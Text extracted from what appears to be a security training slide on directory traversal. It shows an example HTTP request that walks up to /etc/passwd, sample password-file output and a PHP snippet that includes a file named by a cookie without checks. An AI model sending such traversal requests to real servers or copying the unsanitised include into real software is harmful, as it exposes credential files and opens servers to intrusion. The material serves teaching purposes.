 http://www.certifiedhacker.com/GET/process.php./../../../
../../../../../etc/passwd
Attacker sending HTTP request
Server responds with
password files
Attacker
root:a98b24a1d3e8:0:1:System Operator:/:/bin/ksh
daemon:*:1:1::/tmp:
Jason:a3b698a76f76d57.:182:100:Developer:/home/users/Jason/:/bin/csh
Server
<?php
$theme = 'Jason.php';
if ( is_set( $_COOKIE['THEME'] ) )
$theme = $_COOKIE['THEME'];
include (
"/home/users/certifiedhacker/Jason/" .
$theme );?>
Vulnerable Server Code